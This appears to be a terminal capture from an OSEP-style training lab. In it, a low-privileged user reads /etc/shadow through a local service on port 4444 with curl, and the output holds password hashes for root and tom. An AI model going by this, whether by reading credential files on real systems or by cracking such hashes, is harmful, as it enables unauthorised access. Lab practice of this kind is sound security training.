 kali@kali: ~/OSEP/Escape
Monday 28 July 2025
File Actions Edit View Help
tom@escape:~$ curl -k https://127.0.0.1:4444/etc/shadow
root:$6$2dR6T6Tj$0wSNFsX6592.xq742oq1SxqjowweDrDgg5OexLM6vgkguLc.TnrH7QKeTA9LlckzcahNRiui0aSHcvSMkKcbh/:18617:0:99999:7:::
daemon:*:17647:0:99999:7:::
bin:*:17647:0:99999:7:::
sys:*:17647:0:99999:7:::
sync:*:17647:0:99999:7:::
games:*:17647:0:99999:7:::
man:*:17647:0:99999:7:::
lp:*:17647:0:99999:7:::
mail:*:17647:0:99999:7:::
news:*:17647:0:99999:7:::
uucp:*:17647:0:99999:7:::
proxy:*:17647:0:99999:7:::
www-data:*:17647:0:99999:7:::
backup:*:17647:0:99999:7:::
list:*:17647:0:99999:7:::
irc:*:17647:0:99999:7:::
gnats:*:17647:0:99999:7:::
nobody:*:17647:0:99999:7:::
systemd-network:*:17647:0:99999:7:::
systemd-resolve:*:17647:0:99999:7:::
syslog:*:17647:0:99999:7:::
messagebus:*:17647:0:99999:7:::
_apt:*:17647:0:99999:7:::
lxd:*:18571:0:99999:7:::
uuidd:*:18571:0:99999:7:::
dnsmasq:*:18571:0:99999:7:::
landscape:*:18571:0:99999:7:::
sshd:*:18571:0:99999:7:::
pollinate:*:18571:0:99999:7:::
Debian-snmp:!:18605:0:99999:7:::
tom:$6$NQe6eQjI$yDV7Ae5fiktJIBu.lIrZZluL.L5NKHR10nfDD79VEhXj75jGtQ7YHissLLkKwW9UEcbqL9SAEOfuYco2dF9ih/:18617:0:99999:7:::
tom@escape:~$
[0] 0:zsh-Z 1:ssh*Z 2:zsh "kali" 13:07 28-Jul-25